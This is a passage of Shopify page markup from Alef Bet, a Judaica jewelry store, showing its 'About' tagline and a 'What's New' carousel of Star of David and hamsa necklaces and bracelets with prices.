<style> @media only screen and (max-width: 768px) {#shopify-section-template--19051244060921__multicolumn_caNmbk h3 {font-size: 16px !important; }} </style></section><section id="shopify-section-template--19051244060921__rich_text_7ztyz9" class="shopify-section section"><style data-shopify>.section-template--19051244060921__rich_text_7ztyz9-padding {
    padding-top: 30px;
    padding-bottom: 36px;
  }

  @media screen and (min-width: 750px) {
    .section-template--19051244060921__rich_text_7ztyz9-padding {
      padding-top: 40px;
      padding-bottom: 48px;
    }
  }
  
    .section-template--19051244060921__rich_text_7ztyz9-padding .rating-stars-and-text {
      justify-content: center;
    }
  

  .color-scheme-template--19051244060921__rich_text_7ztyz9.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    
    --color-foreground: 46, 42, 57;
    --color-button: 221, 29, 29;
    --color-button-text: 255, 255, 255;
    --color-base-outline-button-labels: 221, 29, 29;
  }
  
</style><div class="isolate content-for-grouping animate-section animate--hidden always-display">
  
  <div class="rich-text content-container color-background-1 color-scheme-template--19051244060921__rich_text_7ztyz9 gradient rich-text--full-width content-container--full-width section-template--19051244060921__rich_text_7ztyz9-padding">
    <div class="rich-text__wrapper rich-text__wrapper--center page-width">
      <div class="rich-text__blocks center animate-item"><div class="rich-text__text rte" >
                <p>ABOUT ALEF BET</p>
              </div><h2 class="rich-text__heading rte h1 title-with-highlight" style='--hightlight-color:#121212' >
                Wear your faith with pride. Discover <strong>timeless spiritual and Judaica jewelry</strong>, perfect for everyday connection and heartfelt gifting. Each stylish piece offers a powerful reminder honoring <strong>faith, family, and protection</strong>, blending sacred meaning with lasting beauty.
              </h2>
            </div>
    </div>
  </div>
</div>


<style> @media only screen and (min-width: 768px) {#shopify-section-template--19051244060921__rich_text_7ztyz9 h2 {font-size: 46px; }} </style></section><section id="shopify-section-template--19051244060921__featured_collection_dxza7Y" class="shopify-section section"><link rel="stylesheet" href="//www.alefbet.com/cdn/shop/t/67/assets/template-collection.css?v=131127499998367489021741721735" media="print" onload="this.media='all'"><noscript><link href="//www.alefbet.com/cdn/shop/t/67/assets/template-collection.css?v=131127499998367489021741721735" rel="stylesheet" type="text/css" media="all" /></noscript><style data-shopify>.section-template--19051244060921__featured_collection_dxza7Y-padding {
    padding-top: 60px;
    padding-bottom: 75px;
  }

  .collection-template--19051244060921__featured_collection_dxza7Y .color-swatches-container {
    --swatch-size: 2.4rem;
  }

  @media screen and (min-width: 750px) {
    .section-template--19051244060921__featured_collection_dxza7Y-padding {
      padding-top: 80px;
      padding-bottom: 100px;
    }
    .collection-template--19051244060921__featured_collection_dxza7Y .color-swatches-container {
      --swatch-size: 3.6rem;
    }
  }

  .color-scheme-template--19051244060921__featured_collection_dxza7Y.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    
    --color-foreground: 46, 42, 57;
    --color-button: 221, 29, 29;
    --color-button-text: 255, 255, 255;
  }
  
</style><div class="color-scheme-template--19051244060921__featured_collection_dxza7Y color-background-1 isolate gradient content-for-grouping animate-section animate--hidden always-display">
  
  <div class="collection collection-template--19051244060921__featured_collection_dxza7Y section-template--19051244060921__featured_collection_dxza7Y-padding">
    <div class="collection__title animate-item animate-item--child index-0 title-wrapper title-wrapper--no-top-margin page-width"><h2 class="title h1 title-with-highlight" style='--hightlight-color:#6d388b'>
          What's New
        </h2></div>

    <div class='page-width mobile-full-page'>
      <div
        class="product-grid contains-card contains-card--product grid--stretch"
        style="--columns-desktop: 5;--columns-mobile: 2;--gap-desktop:40px;--gap-mobile:1.5rem;--right-padding-desktop:0px;--left-padding-desktop:0px;--side-padding-mobile:15px;"
      >
        
          <splide-component
            data-type="loop"
            data-autoplay="true"
            data-autoplay-speed="4"
            data-arrows-color="inverse"
            data-dots-color="inverse"
            data-slides-desktop="5"
            data-per-move-desktop="1"
            data-gap-desktop="40"
            data-side-padding-desktop="0"
            data-padding-calc-desktop="true"
            data-slides-mobile="2"
            data-gap-mobile="15"
            
              data-side-padding-mobile="15"
            
            
          >
        
        <div
          class="splide splide--desktop-dots-under splide--mobile-dots-under splide--desktop-arrows-under splide--desktop-arrows-outside splide--mobile-arrows-under splide--transparent-arrows splide--precalc-width-desktop splide--precalc-padding-desktop splide--precalc-width-mobile splide--precalc-padding-mobile"
          
          
        >
          <div class="splide__track">
            <ul class="splide__list">
                  <li class="splide__slide">

                    <!--
                        section.settings.image_ratio = square
                        section.settings.badges = regular
                        section.settings.show_secondary_image = true
                        section.settings.show_vendor = false
                        section.settings.show_rating = true
                        section.settings.swatches_option_name = 
                        section.settings.enable_quick_add = false
                        section.settings.cards_color_scheme = background-2
                        
                      -->

                    <div
                      class="splide__slide__container splide__slide__container--card slider__slide collection-list__item collection-list__item--no-media animate-item animate-item--child"
                      style="--index:1;"
                      data-mobile-columns="2"
                    >
                      









<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-2 gradient
        
        
        
         card--badge-sided
         card--limited-title
        
      "
      style="--ratio-percent: 100%;--title-lines:2;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//www.alefbet.com/cdn/shop/files/dainty-pave-star-of-david-necklace-14k-gold-or-sterling-silver-necklace-alefbet-8338130.jpg?v=1768537628&width=165 165w,//www.alefbet.com/cdn/shop/files/dainty-pave-star-of-david-necklace-14k-gold-or-sterling-silver-necklace-alefbet-8338130.jpg?v=1768537628&width=360 360w,//www.alefbet.com/cdn/shop/files/dainty-pave-star-of-david-necklace-14k-gold-or-sterling-silver-necklace-alefbet-8338130.jpg?v=1768537628&width=533 533w,//www.alefbet.com/cdn/shop/files/dainty-pave-star-of-david-necklace-14k-gold-or-sterling-silver-necklace-alefbet-8338130.jpg?v=1768537628&width=720 720w,//www.alefbet.com/cdn/shop/files/dainty-pave-star-of-david-necklace-14k-gold-or-sterling-silver-necklace-alefbet-8338130.jpg?v=1768537628&width=940 940w,//www.alefbet.com/cdn/shop/files/dainty-pave-star-of-david-necklace-14k-gold-or-sterling-silver-necklace-alefbet-8338130.jpg?v=1768537628 1024w
                "
                src="//www.alefbet.com/cdn/shop/files/dainty-pave-star-of-david-necklace-14k-gold-or-sterling-silver-necklace-alefbet-8338130.jpg?v=1768537628&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Dainty Pave Star of David Necklace | 14k Gold or Sterling Silver"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1024"
                height="1024"
                id='quick-add-template--19051244060921__featured_collection_dxza7Y9120506740985-image'
              >
              
<img
                  srcset="//www.alefbet.com/cdn/shop/files/dainty-pave-star-of-david-necklace-14k-gold-or-sterling-silver-necklace-alefbet-4298186.jpg?v=1768537628&width=165 165w,//www.alefbet.com/cdn/shop/files/dainty-pave-star-of-david-necklace-14k-gold-or-sterling-silver-necklace-alefbet-4298186.jpg?v=1768537628&width=360 360w,//www.alefbet.com/cdn/shop/files/dainty-pave-star-of-david-necklace-14k-gold-or-sterling-silver-necklace-alefbet-4298186.jpg?v=1768537628&width=533 533w,//www.alefbet.com/cdn/shop/files/dainty-pave-star-of-david-necklace-14k-gold-or-sterling-silver-necklace-alefbet-4298186.jpg?v=1768537628&width=720 720w,//www.alefbet.com/cdn/shop/files/dainty-pave-star-of-david-necklace-14k-gold-or-sterling-silver-necklace-alefbet-4298186.jpg?v=1768537628&width=940 940w,//www.alefbet.com/cdn/shop/files/dainty-pave-star-of-david-necklace-14k-gold-or-sterling-silver-necklace-alefbet-4298186.jpg?v=1768537628 1024w
                  "
                  src="//www.alefbet.com/cdn/shop/files/dainty-pave-star-of-david-necklace-14k-gold-or-sterling-silver-necklace-alefbet-4298186.jpg?v=1768537628&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="1024"
                  height="1024"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/dainty-pave-star-of-david-necklace"
                id="StandardCardNoMediaLink-template--19051244060921__featured_collection_dxza7Y-9120506740985"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--19051244060921__featured_collection_dxza7Y-9120506740985 NoMediaStandardBadge-template--19051244060921__featured_collection_dxza7Y-9120506740985"
              >
                Dainty Pave Star of David Necklace | 14k Gold or Sterling Silver
              </a>
            </h3>
          </div>


          <div class="card__badge top left">
              
              </div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--19051244060921__featured_collection_dxza7Y-9120506740985"
            
          >
            <a
              href="/products/dainty-pave-star-of-david-necklace"
              id="CardLink-template--19051244060921__featured_collection_dxza7Y-9120506740985"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--19051244060921__featured_collection_dxza7Y-9120506740985 Badge-template--19051244060921__featured_collection_dxza7Y-9120506740985"
            >
              Dainty Pave Star of David Necklace | 14k Gold or Sterling Silver
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
              
<div
  class="
    price "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        $65.00
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        $65.00
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

            
          </div>
        </div>
        
<div class="card__badge top left"></div>
      </div>
    </div>
  </div>
                    </div>
                  </li>
                

                  <li class="splide__slide">

                    <!--
                        section.settings.image_ratio = square
                        section.settings.badges = regular
                        section.settings.show_secondary_image = true
                        section.settings.show_vendor = false
                        section.settings.show_rating = true
                        section.settings.swatches_option_name = 
                        section.settings.enable_quick_add = false
                        section.settings.cards_color_scheme = background-2
                        
                      -->

                    <div
                      class="splide__slide__container splide__slide__container--card slider__slide collection-list__item collection-list__item--no-media animate-item animate-item--child"
                      style="--index:2;"
                      data-mobile-columns="2"
                    >
                      









<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-2 gradient
        
        
        
         card--badge-sided
         card--limited-title
        
      "
      style="--ratio-percent: 100%;--title-lines:2;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//www.alefbet.com/cdn/shop/files/star-of-david-womens-sparkly-bracelet-in-silver-and-gold-bracelet-alefbet-1419738.jpg?v=1768301174&width=165 165w,//www.alefbet.com/cdn/shop/files/star-of-david-womens-sparkly-bracelet-in-silver-and-gold-bracelet-alefbet-1419738.jpg?v=1768301174&width=360 360w,//www.alefbet.com/cdn/shop/files/star-of-david-womens-sparkly-bracelet-in-silver-and-gold-bracelet-alefbet-1419738.jpg?v=1768301174&width=533 533w,//www.alefbet.com/cdn/shop/files/star-of-david-womens-sparkly-bracelet-in-silver-and-gold-bracelet-alefbet-1419738.jpg?v=1768301174&width=720 720w,//www.alefbet.com/cdn/shop/files/star-of-david-womens-sparkly-bracelet-in-silver-and-gold-bracelet-alefbet-1419738.jpg?v=1768301174&width=940 940w,//www.alefbet.com/cdn/shop/files/star-of-david-womens-sparkly-bracelet-in-silver-and-gold-bracelet-alefbet-1419738.jpg?v=1768301174&width=1066 1066w,//www.alefbet.com/cdn/shop/files/star-of-david-womens-sparkly-bracelet-in-silver-and-gold-bracelet-alefbet-1419738.jpg?v=1768301174 1200w
                "
                src="//www.alefbet.com/cdn/shop/files/star-of-david-womens-sparkly-bracelet-in-silver-and-gold-bracelet-alefbet-1419738.jpg?v=1768301174&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Star of David Women&#39;s Sparkly Bracelet in Silver and Gold"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1200"
                height="1200"
                id='quick-add-template--19051244060921__featured_collection_dxza7Y9117200777465-image'
              >
              
<img
                  srcset="//www.alefbet.com/cdn/shop/files/star-of-david-womens-sparkly-bracelet-in-silver-and-gold-bracelet-alefbet-8306730.jpg?v=1768301174&width=165 165w,//www.alefbet.com/cdn/shop/files/star-of-david-womens-sparkly-bracelet-in-silver-and-gold-bracelet-alefbet-8306730.jpg?v=1768301174&width=360 360w,//www.alefbet.com/cdn/shop/files/star-of-david-womens-sparkly-bracelet-in-silver-and-gold-bracelet-alefbet-8306730.jpg?v=1768301174&width=533 533w,//www.alefbet.com/cdn/shop/files/star-of-david-womens-sparkly-bracelet-in-silver-and-gold-bracelet-alefbet-8306730.jpg?v=1768301174&width=720 720w,//www.alefbet.com/cdn/shop/files/star-of-david-womens-sparkly-bracelet-in-silver-and-gold-bracelet-alefbet-8306730.jpg?v=1768301174&width=940 940w,//www.alefbet.com/cdn/shop/files/star-of-david-womens-sparkly-bracelet-in-silver-and-gold-bracelet-alefbet-8306730.jpg?v=1768301174 1024w
                  "
                  src="//www.alefbet.com/cdn/shop/files/star-of-david-womens-sparkly-bracelet-in-silver-and-gold-bracelet-alefbet-8306730.jpg?v=1768301174&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="1024"
                  height="1024"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/gold-double-chain-star-of-david-bracelet"
                id="StandardCardNoMediaLink-template--19051244060921__featured_collection_dxza7Y-9117200777465"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--19051244060921__featured_collection_dxza7Y-9117200777465 NoMediaStandardBadge-template--19051244060921__featured_collection_dxza7Y-9117200777465"
              >
                Star of David Women&#39;s Sparkly Bracelet in Silver and Gold
              </a>
            </h3>
          </div>


          <div class="card__badge top left">
              
              </div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--19051244060921__featured_collection_dxza7Y-9117200777465"
            
          >
            <a
              href="/products/gold-double-chain-star-of-david-bracelet"
              id="CardLink-template--19051244060921__featured_collection_dxza7Y-9117200777465"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--19051244060921__featured_collection_dxza7Y-9117200777465 Badge-template--19051244060921__featured_collection_dxza7Y-9117200777465"
            >
              Star of David Women&#39;s Sparkly Bracelet in Silver and Gold
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
              
<div
  class="
    price "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        $47.00
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        $47.00
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

            
          </div>
        </div>
        
<div class="card__badge top left"></div>
      </div>
    </div>
  </div>
                    </div>
                  </li>
                

                  <li class="splide__slide">

                    <!--
                        section.settings.image_ratio = square
                        section.settings.badges = regular
                        section.settings.show_secondary_image = true
                        section.settings.show_vendor = false
                        section.settings.show_rating = true
                        section.settings.swatches_option_name = 
                        section.settings.enable_quick_add = false
                        section.settings.cards_color_scheme = background-2
                        
                      -->

                    <div
                      class="splide__slide__container splide__slide__container--card slider__slide collection-list__item collection-list__item--no-media animate-item animate-item--child"
                      style="--index:3;"
                      data-mobile-columns="2"
                    >
                      









<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-2 gradient
        
        
        
         card--badge-sided
         card--limited-title
        
      "
      style="--ratio-percent: 100%;--title-lines:2;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//www.alefbet.com/cdn/shop/files/am-yisrael-chai-enamel-necklace-sterling-silver-necklace-alefbet-8020903.jpg?v=1767746889&width=165 165w,//www.alefbet.com/cdn/shop/files/am-yisrael-chai-enamel-necklace-sterling-silver-necklace-alefbet-8020903.jpg?v=1767746889&width=360 360w,//www.alefbet.com/cdn/shop/files/am-yisrael-chai-enamel-necklace-sterling-silver-necklace-alefbet-8020903.jpg?v=1767746889&width=533 533w,//www.alefbet.com/cdn/shop/files/am-yisrael-chai-enamel-necklace-sterling-silver-necklace-alefbet-8020903.jpg?v=1767746889&width=720 720w,//www.alefbet.com/cdn/shop/files/am-yisrael-chai-enamel-necklace-sterling-silver-necklace-alefbet-8020903.jpg?v=1767746889&width=940 940w,//www.alefbet.com/cdn/shop/files/am-yisrael-chai-enamel-necklace-sterling-silver-necklace-alefbet-8020903.jpg?v=1767746889&width=1066 1066w,//www.alefbet.com/cdn/shop/files/am-yisrael-chai-enamel-necklace-sterling-silver-necklace-alefbet-8020903.jpg?v=1767746889 1200w
                "
                src="//www.alefbet.com/cdn/shop/files/am-yisrael-chai-enamel-necklace-sterling-silver-necklace-alefbet-8020903.jpg?v=1767746889&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Am Yisrael Chai Enamel Necklace: Sterling Silver"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1200"
                height="1200"
                id='quick-add-template--19051244060921__featured_collection_dxza7Y9082841170169-image'
              >
              
<img
                  srcset="//www.alefbet.com/cdn/shop/files/am-yisrael-chai-enamel-necklace-sterling-silver-necklace-alefbet-7560252.jpg?v=1767746889&width=165 165w,//www.alefbet.com/cdn/shop/files/am-yisrael-chai-enamel-necklace-sterling-silver-necklace-alefbet-7560252.jpg?v=1767746889&width=360 360w,//www.alefbet.com/cdn/shop/files/am-yisrael-chai-enamel-necklace-sterling-silver-necklace-alefbet-7560252.jpg?v=1767746889&width=533 533w,//www.alefbet.com/cdn/shop/files/am-yisrael-chai-enamel-necklace-sterling-silver-necklace-alefbet-7560252.jpg?v=1767746889&width=720 720w,//www.alefbet.com/cdn/shop/files/am-yisrael-chai-enamel-necklace-sterling-silver-necklace-alefbet-7560252.jpg?v=1767746889&width=940 940w,//www.alefbet.com/cdn/shop/files/am-yisrael-chai-enamel-necklace-sterling-silver-necklace-alefbet-7560252.jpg?v=1767746889 1024w
                  "
                  src="//www.alefbet.com/cdn/shop/files/am-yisrael-chai-enamel-necklace-sterling-silver-necklace-alefbet-7560252.jpg?v=1767746889&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="1024"
                  height="1024"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/am-yisrael-chai-enamel-necklace"
                id="StandardCardNoMediaLink-template--19051244060921__featured_collection_dxza7Y-9082841170169"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--19051244060921__featured_collection_dxza7Y-9082841170169 NoMediaStandardBadge-template--19051244060921__featured_collection_dxza7Y-9082841170169"
              >
                Am Yisrael Chai Enamel Necklace: Sterling Silver
              </a>
            </h3>
          </div>


          <div class="card__badge top left">
              
              </div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--19051244060921__featured_collection_dxza7Y-9082841170169"
            
          >
            <a
              href="/products/am-yisrael-chai-enamel-necklace"
              id="CardLink-template--19051244060921__featured_collection_dxza7Y-9082841170169"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--19051244060921__featured_collection_dxza7Y-9082841170169 Badge-template--19051244060921__featured_collection_dxza7Y-9082841170169"
            >
              Am Yisrael Chai Enamel Necklace: Sterling Silver
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
              
<div
  class="
    price "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        $82.00
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        $82.00
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

            
          </div>
        </div>
        
<div class="card__badge top left"></div>
      </div>
    </div>
  </div>
                    </div>
                  </li>
                

                  <li class="splide__slide">

                    <!--
                        section.settings.image_ratio = square
                        section.settings.badges = regular
                        section.settings.show_secondary_image = true
                        section.settings.show_vendor = false
                        section.settings.show_rating = true
                        section.settings.swatches_option_name = 
                        section.settings.enable_quick_add = false
                        section.settings.cards_color_scheme = background-2
                        
                      -->

                    <div
                      class="splide__slide__container splide__slide__container--card slider__slide collection-list__item collection-list__item--no-media animate-item animate-item--child"
                      style="--index:4;"
                      data-mobile-columns="2"
                    >
                      









<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-2 gradient
        
        
        
         card--badge-sided
         card--limited-title
        
      "
      style="--ratio-percent: 100%;--title-lines:2;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//www.alefbet.com/cdn/shop/files/blue-and-white-pave-hamsa-necklace-gold-plated-evil-eye-protection-alef-bet-by-paula-45930-2.jpg?v=1766437478&width=165 165w,//www.alefbet.com/cdn/shop/files/blue-and-white-pave-hamsa-necklace-gold-plated-evil-eye-protection-alef-bet-by-paula-45930-2.jpg?v=1766437478&width=360 360w,//www.alefbet.com/cdn/shop/files/blue-and-white-pave-hamsa-necklace-gold-plated-evil-eye-protection-alef-bet-by-paula-45930-2.jpg?v=1766437478&width=533 533w,//www.alefbet.com/cdn/shop/files/blue-and-white-pave-hamsa-necklace-gold-plated-evil-eye-protection-alef-bet-by-paula-45930-2.jpg?v=1766437478&width=720 720w,//www.alefbet.com/cdn/shop/files/blue-and-white-pave-hamsa-necklace-gold-plated-evil-eye-protection-alef-bet-by-paula-45930-2.jpg?v=1766437478&width=940 940w,//www.alefbet.com/cdn/shop/files/blue-and-white-pave-hamsa-necklace-gold-plated-evil-eye-protection-alef-bet-by-paula-45930-2.jpg?v=1766437478 1024w
                "
                src="//www.alefbet.com/cdn/shop/files/blue-and-white-pave-hamsa-necklace-gold-plated-evil-eye-protection-alef-bet-by-paula-45930-2.jpg?v=1766437478&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Sterling Silver 925 Cubic Zirconia Necklace"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1024"
                height="1024"
                id='quick-add-template--19051244060921__featured_collection_dxza7Y9042246172921-image'
              >
              
<img
                  srcset="//www.alefbet.com/cdn/shop/files/blue-and-white-pave-hamsa-necklace-gold-plated-evil-eye-protection-alef-bet-by-paula-45930-4.jpg?v=1766437478&width=165 165w,//www.alefbet.com/cdn/shop/files/blue-and-white-pave-hamsa-necklace-gold-plated-evil-eye-protection-alef-bet-by-paula-45930-4.jpg?v=1766437478&width=360 360w,//www.alefbet.com/cdn/shop/files/blue-and-white-pave-hamsa-necklace-gold-plated-evil-eye-protection-alef-bet-by-paula-45930-4.jpg?v=1766437478&width=533 533w,//www.alefbet.com/cdn/shop/files/blue-and-white-pave-hamsa-necklace-gold-plated-evil-eye-protection-alef-bet-by-paula-45930-4.jpg?v=1766437478&width=720 720w,//www.alefbet.com/cdn/shop/files/blue-and-white-pave-hamsa-necklace-gold-plated-evil-eye-protection-alef-bet-by-paula-45930-4.jpg?v=1766437478 864w
                  "
                  src="//www.alefbet.com/cdn/shop/files/blue-and-white-pave-hamsa-necklace-gold-plated-evil-eye-protection-alef-bet-by-paula-45930-4.jpg?v=1766437478&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="864"
                  height="864"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/hamsa-silver-925-cubic-zirconia-necklace"
                id="StandardCardNoMediaLink-template--19051244060921__featured_collection_dxza7Y-9042246172921"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--19051244060921__featured_collection_dxza7Y-9042246172921 NoMediaStandardBadge-template--19051244060921__featured_collection_dxza7Y-9042246172921"
              >
                Sterling Silver 925 Cubic Zirconia Necklace
              </a>
            </h3>
          </div>


          <div class="card__badge top left">
              
              </div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--19051244060921__featured_collection_dxza7Y-9042246172921"
            
          >
            <a
              href="/products/hamsa-silver-925-cubic-zirconia-necklace"
              id="CardLink-template--19051244060921__featured_collection_dxza7Y-9042246172921"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--19051244060921__featured_collection_dxza7Y-9042246172921 Badge-template--19051244060921__featured_collection_dxza7Y-9042246172921"
            >
              Sterling Silver 925 Cubic Zirconia Necklace
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
              
<div
  class="
    price "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        $65.00
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        $65.00
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

            
          </div>
        </div>
        
<div class="card__badge top left"></div>
      </div>
    </div>
  </div>
                    </div>
                  </li>
                

                  <li class="splide__slide">

                    <!--
                        section.settings.image_ratio = square
                        section.settings.badges = regular
                        section.settings.show_secondary_image = true
                        section.settings.show_vendor = false
                        section.settings.show_rating = true
                        section.settings.swatches_option_name = 
                        section.settings.enable_quick_add = false
                        section.settings.cards_color_scheme = background-2
                        
                      -->

                    <div
                      class="splide__slide__container splide__slide__container--card slider__slide collection-list__item collection-list__item--no-media animate-item animate-item--child"
                      style="--index:5;"
                      data-mobile-columns="2"
                    >
                      









<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-2 gradient
        
        
        
         card--badge-sided
         card--limited-title
        
      "
      style="--ratio-percent: 100%;--title-lines:2;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//www.alefbet.com/cdn/shop/files/blue-sapphire-star-of-david-necklace-silver-cz-halo-pendant-necklace-alefbet-3662936.jpg?v=1768301173&width=165 165w,//www.alefbet.com/cdn/shop/files/blue-sapphire-star-of-david-necklace-silver-cz-halo-pendant-necklace-alefbet-3662936.jpg?v=1768301173&width=360 360w,//www.alefbet.com/cdn/shop/files/blue-sapphire-star-of-david-necklace-silver-cz-halo-pendant-necklace-alefbet-3662936.jpg?v=1768301173&width=533 533w,//www.alefbet.com/cdn/shop/files/blue-sapphire-star-of-david-necklace-silver-cz-halo-pendant-necklace-alefbet-3662936.jpg?v=1768301173 621w
                "
                src="//www.alefbet.com/cdn/shop/files/blue-sapphire-star-of-david-necklace-silver-cz-halo-pendant-necklace-alefbet-3662936.jpg?v=1768301173&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Blue Sapphire Star of David Necklace: Silver CZ Halo Pendant"
                class="motion-reduce"
                
